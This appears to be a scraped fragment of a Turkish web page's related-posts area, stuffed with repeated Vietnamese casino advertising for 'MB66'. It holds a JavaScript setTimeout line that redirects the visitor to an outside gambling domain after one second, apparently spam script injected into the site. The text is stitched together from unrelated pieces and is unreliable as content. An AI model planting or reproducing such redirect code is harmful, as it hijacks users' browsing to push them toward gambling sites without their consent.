
Benzer yazılar
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm